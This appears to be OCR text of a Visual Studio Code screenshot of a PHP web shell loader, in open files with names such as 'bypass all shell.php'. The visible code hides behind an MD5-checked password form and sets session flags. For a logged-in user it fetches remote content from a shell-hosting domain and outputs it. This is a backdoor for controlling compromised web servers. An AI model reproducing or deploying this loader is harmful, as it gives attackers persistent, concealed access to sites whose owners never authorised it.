 File Edit Selection View Go Run Terminal Help
bypass php5.php - Visual Studio Code [Administrator]
404.php
bypass all shell.php 1
bypass php5.php
phpinfo.php
blog.html
base-functions.php
2
NEFFEX - Go! 🚀 [C...
68
40 return isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true;
41 }
42
43 // Check if the password is submitted and correct
44 if (isset($_POST['password'])) {
45 $entered_password = $_POST['password'];
46 $hashed_password = '28b662d883b6d76fd96e4ddc5e9ba780'; // Replace this with your more secure hashed password
47 if (md5($entered_password) === $hashed_password) {
48 // Password is correct, store it in session
49 $_SESSION['logged_in'] = true;
50 $_SESSION['coki'] = 'asu'; // Replace this with your cookie data
51 } else {
52 // Password is incorrect
53 echo "Incorrect password. Please try again.";
54 }
55 }
56
57 // Check if the user is logged in before executing the content
58 if (is_logged_in()) {
59 $a = geturlsinfo('https://shell.prinsh.com/Nathan/takterlihat.txt');
60 echo $a; // Display the content directly instead of using eval
61 } else {
62 // Display login form if not logged in
63 ?>
64 <!-- Your HTML login form here -->
65 <form method="POST">
66 <input type="password" name="password" placeholder="Password">
67 <input type="submit" value="Login">
68 </form>
69 <?php
70 }
71 ?>
1 0 tabnine starter 👈
Ln 59, Col 70 Spaces: 4 UTF-8 CRLF PHP
20°C Kabut 6:21 AM